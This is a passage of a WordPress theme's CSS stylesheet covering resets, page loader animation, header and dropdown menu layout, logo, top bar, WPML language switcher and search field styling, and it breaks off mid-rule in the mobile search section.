 5.0 - Search
 6.0 - Header Widgets
 7.0 - Mobile Menu
 8.0 - Page Heading
 9.0 - Breadcrumbs and Sharing
10.0 - Sidebar and Widgets
11.0 - Blog
12.0 - Comments
13.0 - Forms
14.0 - Styleguide
15.0 - WooCommerce
16.0 - Owl Carousel
17.0 - LayerSlider
18.0 - Footer

*/

/*-------------------------------------------------------------------------*/
/*  1.0  Resets
/*-------------------------------------------------------------------------*/

*, *:before, *:after {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased; /* Safari */
}

body {
  line-height: 1.5em;
}

article, aside, details, figcaption, figure, footer, header, main, nav, section {
  display: block;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

strong, b {
    font-weight: bolder;
}

a {
  transition: all 0.2s ease 0s;
  outline: 0;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  text-decoration: none;
}

a:hover {
  transition: all 0.2s ease 0s;
}

a, a:hover {
  text-decoration: none;
}

a:hover, a:active {
  outline: 0;
}

a img {
  border: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

body abbr[title] {
  text-decoration: none;
}

cite {
  font-style: normal;
}

span.quote {
  font-family: "Times New Roman", Georgia, serif;
  margin: 0px 4px;
}

label {
  font-weight: inherit;
}

span.required {
  color: #e11f31;
}

/* -- Accessibility */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  margin: 0;
}

/* -- Containers */

#cg-page-wrap {
  background-color: #fff;
}

.page-container {
  position: relative;
  top: -33px;
  margin-bottom: -33px;
  position: relative;
  z-index: 2;
  overflow: hidden;
}

/* -- Vertical Alignment */

.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.vertical-align {
  display: flex;
  flex-direction: row;
}

.vertical-align > [class^="col-"],
.vertical-align > [class*=" col-"] {
  display: flex;
  align-items: center;
}

.vc_row.vc_row-flex .container,
.vc_row.vc_row-flex .container > .vc_column_container {
  display: flex;
}

/* -- Reset container when within template with sidebar */

body.page-template-default .content-area .container,
body.page-template-page-right-sidebar-php .content-area .container,
body.single-post .content-area .container,
body.blog .content-area .container,
body.archive .content-area .container {
  width: auto;
  padding: 0px;
  margin: 0px -15px;
}

body.page-template-page-full-width .content-area .entry-content .container {
  padding-left: 0px;
  padding-right: 0px;
  position: relative;
}

.cg-section .wpb_row .vc_column_container.vc_col-sm-12 {
    padding-left: 0px;
    padding-right: 0px;
}

.cg-section > .vc_row, .container > .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.wpb_row {
  overflow: hidden;
  clear: both;
}

.overflow-visible {
  overflow: visible;
}

/* -- Boxed */

.boxed #wrapper, 
.boxed .footer, 
.boxed .footercontainer,
.boxed .second-footer {
  max-width: 1170px;
  margin: 0px auto;
}

.boxed #cg-page-wrap {
  overflow: hidden;
  width: 100%;
  margin-top: -1px;
}

body.boxed #main-wrapper {
  overflow: hidden;
  max-width: 1170px;
  margin: 0px auto;
  background-color: #fff;
}


/* -- Page Loader */

.no-js #loader { 
  display: none;  
}

.js #loader { 
  display: block; 
  position: absolute; 
  left: 100px; 
  top: 0; 
}

.cg-loader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 0px auto;
  top: 50%;
  margin-top: -20px;
}

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #feca00;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/*-------------------------------------------------------------------------*/
/*  2.0  Header
/*-------------------------------------------------------------------------*/

/* -- Hide Mobile Menu */
#mobile-menu {
  display: none !important; 
}

p.setup-message {
  margin: 0px;
  padding: 0px 0px;
  font-size: 15px;
  color: #fff;
}

.cg-header-fixed .text-logo {
  padding: 0;
}

.text-logo a {
  font-size: 36px;
  color: #111;
  line-height: 1em !important;
  text-transform: uppercase;
  position: relative;
  top: 5px;
}

.cg-header-fixed-wrapper .text-logo a {
  line-height: 72px;
}

.cg-primary-menu {
  position: relative;
  z-index: 3;
}

.cg-header-fixed-wrapper .cg-wp-menu-wrapper {
  max-width: 1100px;
}

.cg-header-fixed-wrapper .cg-primary-menu {
  padding: 0px 15px 0px 20px;
}

.cg-header-fixed .cg-primary-menu .container {
  padding: 0px;
}

.row.margin-auto {
  margin: 0px;
  position: relative;
}

.container.width-auto {
  max-width: inherit;
  width: inherit;
  position: relative;
}

.cg-header-fixed-wrapper.cg-is-fixed .container.width-auto {
  margin: 0px 0px;
}

.cg-header-fixed-wrapper.cg-is-fixed .text-logo h1 {
  font-size: 24px;
}

.cg-header-fixed-wrapper.cg-is-fixed {
  position: fixed;    
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff;
  transition: 0.8s all ease-in-out;
}

.cg-primary-menu-below-wrapper .container {
  position: relative;
}

.cg-primary-menu-below-wrapper.cg-primary-menu-center .container {
  text-align: center;
  width: auto;
}

.cg-menu-below .leftnav {
  margin: 0px;
  width: 20%;
}

.cg-menu-below .leftnav.text-logo {
  min-height: 60px;
  padding-bottom: 20px;
}

.leftnav {
  float: left;
  margin-right: 20px;
}

.cg-header-fixed .leftnav.text-logo {
  line-height: 72px;
}

.leftnav.logo {
  padding-top: 0px;
}

.leftnav a:hover {
  text-decoration: none;
  color: inherit;
}

.cg-transparent-header .midnav {
  width: 78%; 
  float: left;
}

.cg-transparent-header .midnav ul {
  padding: 0px;
  width: 100%;
}

.cg-transparent-header .midnav .cg-primary-menu li {
  -webkit-transition: padding-top 250ms ease-in-out;
  transition: padding-top 250ms ease-in-out;
  display: inline-block;
  margin-left: 2%;
  padding: 0px;
}

.cg-transparent-header .midnav li .cg-menu-ul li {
  padding: 0px;
  line-height: 1em;
  border: none;
  display: block;
}

.cg-transparent-header .midnav li .cg-menu-ul {
  line-height: inherit;
}

.cg-transparent-header .midnav li a:hover {
  text-decoration: none;
}

.rightnav {
  width: 80%;
  float: right;
  text-align: right;
  z-index: 2;
}

.cg-header-fixed-wrapper .rightnav {
  width: auto;
}

.cg-menu-center .cg-logo-inner-cart-wrap .container {
  width: auto;
}

.cg-primary-menu-left {
  clear: both;
}

.cg-header-fixed-wrapper {
  position: fixed;
  top: -3000px;
}

.cg-header-fixed-wrapper.cg-is-fixed {
  top: 0px;
}

.cg-primary-menu .menu {
  clear: both;
}

.cg-header-fixed .menu {
  clear: none;
  text-align: right;
}

.cg-header-fixed .menu ul {
  text-align: left;
}

.cg-header-fixed .menu, .cg-primary-menu .menu {
  box-sizing: border-box;
  list-style: none;
  margin-bottom: 0;
  padding-left: 0;
}

.cg-primary-menu-below-wrapper .menu > li {
  display: inline-block;
  margin-right: -5px;
}

.cg-primary-menu-below-wrapper .menu > li.right {
  float: right;
  margin-right: 0px;
}

.cg-primary-menu-below-wrapper .menu > li.secondary > a {
  background-color: #474747;
}

.cg-primary-menu-below-wrapper .menu > li.download a,
.cg-primary-menu-below-wrapper .menu > li.arrow a {
  padding-left: 38px;
}

.cg-primary-menu-below-wrapper .menu > li.download a span:before,
.cg-primary-menu-below-wrapper .menu > li.arrow a span:before {
  font-family: 'Ionicons';
  position: absolute;
  left: 20px;
  font-weight: 300;
}

.cg-primary-menu-below-wrapper .menu > li.download a span:before {
  content: "\f41f";
}

.cg-primary-menu-below-wrapper .menu > li.arrow a span:before {
  content: "\f498";
}

.cg-header-fixed .menu > li.right.arrow {
  float: right;
}

.cg-primary-menu .menu > li:first-child {
  margin-left: 0px;
}

.cg-primary-menu .menu > li:hover {
  border-color: #111;
}

.cg-primary-menu .menu > li > a span:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 30px;
  right: 0px;
  top: calc(50% - 14px);
  background: #fff;
  opacity: 0.07;
}

.cg-primary-menu .menu > li.no-divider:after {
  display: none;
}

.cg-primary-menu .menu > li > a:before {
  position: absolute;
  content: "";
  bottom: 0px;
  left: 0px;
  height: 3px;
  width: 100%;
  background: #FFC815 none repeat scroll 0% 0%;
  transform-origin: 0px 0px 0px;
  transform: scaleX(0) translateZ(0px);
  transition: all 0.5s cubic-bezier(0.125, 0.75, 0.415, 1) 0s;
  z-index: 1;
}

.cg-primary-menu .menu > li > a:hover:before,
.cg-primary-menu .menu > li:hover > a:before {
  transform: scaleX(1) translateZ(0px);
}

.cg-header-fixed .menu > li {
  display: inline-block;
  margin: 0px 0px 0px 26px;
}

.cg-header-fixed .menu > li.menu-item-has-children {
  margin-right: 10px;
}

.cg-primary-menu .menu > li > a {
  display: block;
  position: relative;
  color: #fff;
  padding: 20px 20px;
}

.cg-primary-menu .menu > li.menu-item-has-children > a {
  padding-right: 34px;
}

.cg-header-fixed .menu > li.menu-item-has-children > a:after,
.cg-primary-menu .menu > li.menu-item-has-children > a:after {
  content: "\f3d0";
  font-family: 'Ionicons';
  position: absolute;
  font-size: 10px;
  margin-left: 7px;
  font-weight: 300;
}                 

.cg-submenu-ddown {
  background-color: #fff;
}

.menu-full-width .cg-submenu-ddown {
  margin-left: 0px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown, 
.cg-primary-menu .menu > li .cg-submenu-ddown {
  display: none;
  position: absolute;
  z-index: 1000;
  width: 210px;
  box-sizing: border-box;
  box-shadow: 0px 4px 12px -3px #808080;
  margin-top: 40px;
  transition: all 0.5s ease 0s;
  opacity: 0;
}
  
.cg-header-fixed .menu > li:hover .cg-submenu-ddown, 
.cg-primary-menu .menu > li:hover .cg-submenu-ddown {
  margin-top: 0px;
  opacity: 1;

}

.cg-header-fixed .menu > li .cg-submenu-ddown {
  margin-top: -3px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown li, 
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown li {
  margin-left: 0px;
  margin-right: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover a {
  background: transparent;
  border-color: transparent;
}

.cg-primary-menu.cg-primary-menu-center .menu > li .cg-submenu-ddown,
.cg-primary-menu.cg-primary-menu-left .menu > li .cg-submenu-ddown {
  top: 100%;
}

.cg-header-fixed .menu > li .cg-submenu-ddown:before,
.cg-primary-menu .menu > li .cg-submenu-ddown:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: -15px;
  z-index: -1;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul,
.cg-primary-menu .menu > li .cg-submenu-ddown ul {
  padding: 0px;
  list-style: none;
}

.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul {
  padding-right: 0px;
  margin-top: 23px;
}

.cg-primary-menu.cg-primary-menu-center .menu > li .cg-submenu-ddown ul {
  text-align: left;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a {
  font-size: 0;
}

.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img {
  margin-top: 12px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img {
  opacity: 0.9;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item li a,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item li a {
  font-size: inherit;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item:before,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item:before {
  display: none;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container,
.cg-primary-menu .menu > li .cg-submenu-ddown .container {
  max-width: 100%;
  padding: 0px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a,
.cg-submenu-ddown .container > ul > li > a,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a {
  padding: 6px 0px;
  font-size: 13px;
  line-height: 1.4em;
  display: block;
  padding: 14px 20px 12px 20px;
  border-bottom: 1px solid #f4f4f4;
  transition: 0.1s all ease-in-out;
  color: #333;
  margin-top: -1px;
  position: relative; 
}

.menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
  margin-top: 1px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:last-child a {
  border: none;
}

.cg-primary-menu .menu > li.current-menu-item:hover > a,
.cg-primary-menu .menu > li.current-menu-ancestor:hover > a {
  opacity: 1; 
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover > a,
.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover > a,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li > a:hover,
.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li > a:hover,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
  opacity: 1;
  background-color: #1592c6;
  transition: 0.1s all ease-in-out;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children {
  position: relative;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a {
  position: relative;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
  position: absolute;
  left: 210px;
  background-color: #111;
  top: 0px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li {
  background: #fff;
  width: 210px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu {
  display: block;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown {
  width: 100%;
  left: 0;
  background: #fff;
  padding: 15px 25px 0px 25px;
}

/* -- 5 Columns */
.cg-primary-menu .menu > li.menu-full-width.col-5 .cg-submenu-ddown .container > ul > li:nth-of-type(5n+1) {
  margin-left: 0px;
  clear: both;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li {
  width: 18.297%;
}

/* -- 4 Columns */
.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown {
  width: 80%;
  left: auto;
}

.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li {
    width: 23.3%;
}

.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li:nth-of-type(4n+1) {
  margin-left: 0px;
  clear: both;
}

/* -- 3 Columns */
.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown {
  width: 60%;
  left: auto;
}

.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li {
  width: 31.9%;
}

.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li:nth-of-type(3n+1) {
  margin-left: 0px;
  clear: both;
}

/* -- 2 Columns */
.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown {
  width: 50%;
  left: auto;
}

.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li {
    width: 48.9%;
}

.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li:nth-of-type(2n+1) {
  margin-left: 0px;
  clear: both;
}

.menu-full-width .cg-menu-ul {
  padding: 20px 25px 25px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after {
  width: 100%; 
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item a {
  padding: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item a:after {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover {
  text-decoration: none;
  color: #111;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a {
  padding: 2px 0px;
  border: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item-title a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item-title a {
  padding: 0px 0px;
  text-align: center;
}

.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item-title a:after {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu {
  display: block;
  position: relative;
  left: auto;
  border: none;
  background: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title {
  margin-top: 12px;
  margin-bottom: 4px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:after {
  display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li {
  background: none;
  width: auto;
  padding: 1px 0px;
  margin: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item {
  margin-top: -5px;
  border: none;
  padding: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul {
  margin: 3px 0 3px 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before {
  line-height: 17px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a {
  padding: 1px 0px;
  font-size: 14px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:after {
  content: "\f3d3";
  font-family: 'Ionicons';
  font-size: 11px;
  position: absolute;
  top: 14px;
  right: 18px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children li > a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children li > a {
  opacity: 0.8;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children li > a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children li > a:hover {
  background-color: transparent;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
  display: block;
  width: 100%;
  box-sizing: border-box;
  margin-left: 2.127659574468085%;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
  float: left;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li img,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li img {
  margin-bottom: 10px;
  -webkit-backface-visibility: hidden;
  width: 100%;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child {
  margin-left: 0;
}

.cg-header-fixed .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
  right: auto;
  left: 210px;
}

.cg-header-fixed .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
  left: auto;
  right: auto;
}

.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a,
.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a {
  border-bottom: none;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child, .cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
  padding-bottom: 15px;
}

.cg-header-fixed {
  height: 72px;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
}

.cg-wp-menu-wrapper .menu li a:hover {
  text-decoration: none;
}

.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a li a
.cg-wp-menu-wrapper .menu li li a:hover,
.cg-wp-menu-wrapper .menu li:hover > a li a {
  opacity: 1;
}

.cg-primary-menu .menu > li > a strong {
  font-style: normal;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  position: relative;
  top: -2px;
  margin-right: 0.6em;
  padding: 1px 3px;
  border-radius: 2px;
  background-color: #111;
  text-align: center;
  color: #FFF;
}

.cg-primary-menu-below-wrapper ul.menu {
  background: #292929;
  position: relative;
  z-index: 2;
}

.cg-menu-below {
  position: relative;
}

.cg-header-fixed .cg-primary-menu .menu > li:after { 
  display: none; 
}

/* -- WPML Language Switcher within the menu -- */

li.menu-item-language ul {
  display: none;
}

li.menu-item-language:hover ul {
  display: block;
  position: absolute;
  width: 210px;
  padding: 0;
  box-shadow: 0px 4px 12px -3px #808080;
}

li.menu-item-language ul li {
  list-style: none;
}

li.menu-item-language ul li a {
  background-color: #fff;
  padding: 10px 20px;
  display: block;
}


/*-------------------------------------------------------------------------*/
/*  3.0  Logo
/*-------------------------------------------------------------------------*/

.cg-menu-default .logo, .cg-menu-below .logo {
  white-space: nowrap;
  float: left;
}

.cg-menu-default .logo img, 
.cg-menu-below .logo img {
  vertical-align: middle;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo {
  white-space: nowrap;
  float: left;
  margin-left: -5px;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo img {
  vertical-align: middle;
  max-height: 72px;
  padding: 20px 0px;
}

@media (min-width: 1100px) { 
  .cg-header-fixed-wrapper.cg-is-fixed .logo {
    margin-right: 20px;
  }
}

.helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo a {
  display: inline-block;
}

.cg-header-fixed .cg-primary-menu .menu > li > a {
  line-height: 72px; 
  padding: 0px;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo h1 a {
    font-weight: 400;
    font-size: 22px;
}

/*-------------------------------------------------------------------------*/
/*  4.0  Top Bar
/*-------------------------------------------------------------------------*/

.cg-announcements {
  padding: 8px 0px 8px 0px;
  font-size: 14px;
  background-color: #444;
  color: #fff;
}

.cg-announcements a:hover {
  opacity: 0.7;
}

.top-bar-right {
  text-align: right;
}

.cg-announcements i {
  margin-right: 4px;
}

.cg-announcements ul {
  margin: 0px;
  padding: 0px;
}

.cg-announcements ul li {
  display: inline;
  list-style: none;
  margin-right: 25px;
}

.cg-announcements .top-bar-right ul li {
  margin-right: 0px;
  margin-left: 25px;
}

.cg-announcements ul li a:before {
  position: relative;
  top: -1px;
}

/* Basic WPML Styling */

.lang_sel_click {
    float: right;
}

.lang_sel_click ul {
    padding: 0px;
    margin: 0px;
    float: left;
}

.lang_sel_click ul li {
    display: inline;
    margin-left: 15px;
}

/* -- WPML -- */

body #lang_sel_list {
    margin-top: 5px;
    height: auto;
    font-family: inherit;
}

body #lang_sel_list ul li a {
    background: transparent;
    font-size: 15px;
    margin-left: 10px;
}

body #lang_sel_list li {
    display: inline-block;
    float: none;
}

body #lang_sel_list img.iclflag {
    top: -1px;
    left: -3px;
}


/*-------------------------------------------------------------------------*/
/*  5.0  Search
/*-------------------------------------------------------------------------*/

.search-form,
form.woocommerce-product-search {
  position: relative;
}

.search-form label {
  width: 100%;
}

section.no-results p {
  margin-bottom: 20px;
}

input.search-field {
  background: #FFF none repeat scroll 0% 0%;
  padding: 16px 14px 16px 12px;
  border: 1px solid #EEE;
  width: 100%;
  line-height: normal;
  height: 50px;
}

input.search-field:focus {
  border-color: #ccc;
}

.rightnav input.search-field {
  margin-left: 25px;
  width: 275px;
}

.site-search label {
  margin-bottom: 0px;
}

.search-form:before,
.woocommerce-product-search:before {
  display: block;
  content: "\f2f5";
  position: absolute;
  top: 16px;
  right: 18px;
  font-weight: 400;
  font-family: "Ionicons";
  z-index: 0;
  color: #111;
  margin-top: -4px;
  color: #999;
  font-size: 17px;
}

.rightnav .search-form:before {
  top: 5px;
  right: 13px;
}

.search-form input.search-submit,
.woocommerce-product-search input[type="submit"] {
  position: absolute;
  border: none;
  z-index: 2;
  background: transparent;
  top: 0px;
  right: 0px;
  padding: 14px 24px;
  text-indent: -9999px;
  height: 50px;
}

.rightnav .site-search input.search-submit {
  top: calc(50% - 25px);
}


/* -- Mobile Search */

.activate-mobile-search {
  position: absolute;
